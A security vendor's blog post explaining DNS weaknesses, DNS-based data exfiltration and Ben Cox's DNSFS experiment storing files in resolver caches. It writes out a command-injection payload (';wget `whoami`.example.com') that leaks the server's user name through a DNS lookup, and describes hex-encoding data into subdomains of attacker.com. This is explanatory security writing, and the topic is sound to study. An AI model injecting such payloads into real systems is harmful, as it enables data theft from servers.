DNSFS: Is it possible to use DNS as a file system?

This blog post discusses the security shortcomings of DNS requests, whether they can be blocked using a firewall, and how they compare with HTTP. It also examines a DNS-based file system proposed by Ben Cox designed to store files in the caches of DNS resolvers.

Your Information will be kept private.

Begin your DAST-first AppSec journey today.

Request a demo

In the world of information security and privacy, Domain Name System (DNS) requests present a special problem. Not only are they unencrypted by default, making it easy for anyone to intercept and modify them, but attackers have also used them to amplify Distributed Denial of Service (DDoS) attacks.

Attackers can do this because DNS uses User Datagram Protocol (UDP) for packet sizes of up to 4096 bytes, and the lack of the TCP's three-way handshake makes it easy to spoof the source IP address. This means that attackers can send relatively small requests to the DNS server, which in turn sends much bigger responses to the spoofed IP address. But this is not the only headache with DNS.

Can't you simply block outgoing DNS requests?

If you are serious about online security, you need to use a robust firewall in order to block certain incoming and outgoing requests. That means if you are running a website on a VPN, there is no need to expose its Secure Shell (SSH) service to anyone connecting to it.

- In addition, if your application doesn't need to send outgoing HTTP requests to other servers, it's good practice to block those too. In production, any negative side effects of these restrictions will be almost imperceptible.

- However, blocking outgoing DNS requests is a totally different matter. Everything sends DNS queries, ranging from your system and application updates, to your backup system, as well as your web and proxy servers. It is not always possible to whitelist these outgoing requests, so outgoing DNS queries are often not restricted by the firewall.

Exfiltrating data over DNS



All this explains why penetration testers – and malicious hackers – love to resort to the DNS protocol for data exfiltration. Let's say there is a command injection on a web application, but HTTP requests are blocked. A payload that exfiltrates the data might look like this:

;wget `whoami`.example.comFirst, `whoami` will convert to the current user. In the case of Apache web servers, this user is most likely www-data. The command will look like this after it's expanded:

;wget www-data.example.comwget will send a DNS request, asking for the IP of the subdomain www-data on example.com. Then, example.com's nameserver will log the above DNS request. Even though the subsequent HTTP request may fail, the attacker is still able to extract the data over DNS. This is not an ideal way to exfiltrate your data. While there are hardly any restrictions for HTTP post requests when it comes to sending data, DNS data extraction is much more complicated.

Should we use DNS or HTTP for data extraction?

The reason why you should never prefer data extraction via DNS, when you can use HTTP, is simple. In DNS requests, Fully Qualified Domain Names (FQDNs) are limited to 253 characters, not all of which can be used for data exfiltration.



Let's say you own the domain attacker.com. This already consists of twelve characters. Then you need to add a dot to separate the subdomains, which is another extra character. After that you can send the actual data, but because you need to avoid most special characters, you need to use encoding. Let's say you use hex encoding. This means the size of the data you want to exfiltrate effectively doubles. The parts of the FQDN that are separated by dots are called labels, and each of them must be no longer than 63 characters, containing only letters, digits and hyphens.

So .attacker.com is 13 characters long. Let's see how many characters we can extract.

Let's ignore the attacker.com domain name and all the separating dots. What we are left with is 48 + (3 * 63), or in other words 237 characters. If we use hex encoding, we will have an even number of bytes, which means that we have 236 characters left for extraction (if we don't want to split one encoded byte across two different messages). However, the actual number of characters is exactly half of that after decoding, so we can extract 118 bytes per request. This means that we need exactly 8475 messages per megabyte of data.

What comes to mind when you read how incredibly inconvenient it is to send large amounts of data using DNS requests? Of course! Storing files in DNS server caches! Confused? Let me explain...

Is DNSFS really a DNS-based file system?

A while ago, Ben Cox was testing to see how long some DNS resolvers actually keep DNS records in their cache. It turned out that some of them were storing the data for up to one week. Ever since he wrote a blog post about his findings, he was curious about whether or not he could use this behaviour to store files in the caches of DNS resolvers.

- He first had to scan the internet for open DNS resolvers. When he was finished, he had amassed quite a large list. After waiting for ten days, in order to weed out the resolvers running on dynamic IP addresses, he was still left with many open resolvers.

- He then wrote the DNSFS (DNS File System) – a tool that allows him to store files in DNS records. This is how it works. Let's assume he owns the hostname dnsfs.ns on which he runs the DNSFS tool. If he wants to store the file names.txt, he can use an open resolver to query some-subdomain.dnsfs.ns. The DNSFS tool will then in turn return a base64-encoded version of the file in a .txt record, with the TTL set to 68 years. After that, the file is deleted from the DNSFS memory.

- The user can now use DNSFS to query the resolver again and retrieve the file from the cached TXT record. However, if the user wants to store larger files, it is split into parts of 180 bytes each, and is stored in different TXT records.

If you're wondering whether this actually works, check out his blog post (linked above) where you can see it tool in action. He was able to use this technique to store one of his previous blog posts on different DNS servers. But, as tempting as it sounds, please don't store your tax records on open DNS resolvers, as this storage method is highly unreliable!

Article written by Netsparker security researchers:

Ziyahan Albeniz

Sven Morgenroth